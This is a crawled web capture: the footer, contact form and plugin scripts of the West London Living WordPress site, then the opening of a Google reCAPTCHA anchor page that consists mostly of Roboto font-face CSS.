<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f339-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="name">Name *</label><span class="wpcf7-form-control-wrap" data-name="fullName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullName" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="fullName" /></span><br />
<label for="email">Email Address *</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email Address *" value="" type="email" name="email" /></span><br />
<label for="subject">Subject</label><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" class="wpcf7-form-control wpcf7-text" id="subject" aria-invalid="false" placeholder="Subject*" value="" type="text" name="subject" /></span><br />
<label for="department">Department</label><span class="wpcf7-form-control-wrap" data-name="department"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="department" aria-required="true" aria-invalid="false" name="department"><option value="- Select department -">- Select department -</option><option value="Editorial">Editorial</option><option value="Advertising">Advertising</option><option value="Design">Design</option></select></span><br />
<label for="message">Message</label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="message" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
			</div><!-- #fourth .widget-area -->
	
	<div id="footer-social">
		<a href="http://twitter.com/WL_Living" target="_blank" class="twitter_icon_footer">Twitter</a>
        <a href="http://www.flickr.com/photos/westlondonliving" target="_blank" class="flickr_icon_footer">Flickr</a>
        <a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_icon_footer">Facebook</a>
        <a href="#" target="_blank" class="youtube_icon_footer">YouTube</a>
        <a href="/feed/" target="_blank" class="rss_icon_footer">RSS Feed</a>
	</div>

</div><!-- #footer-widget-area -->

		</div><!-- #colophon -->
        
        <div id="site-generator">
			Copyright © West London Living, 2026  |  <a href="/contact-us">Contact us</a>  |  <a href="/terms-conditions">Terms &amp; Conditions</a> | Website by <a href="http://www.okjostudio.com" target="_blank">Ok-Jo Studio</a>
		</div><!-- #site-generator -->
        
	</div><!-- #footer -->

<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.westlondonliving.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.cycle2.min.js?ver=20151014' id='cycle-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014' id='navigation-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/fluidvids.js?ver=20151019' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014' id='functions-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&co=aHR0cHM6Ly93d3cud2VzdGxvbmRvbmxpdmluZy5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r8c0r9t8kh0g
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="m7i1KLgOm0Itdg95dfkn5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="m7i1KLgOm0Itdg95dfkn5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m7i1KLgOm0Itdg95dfkn5A">
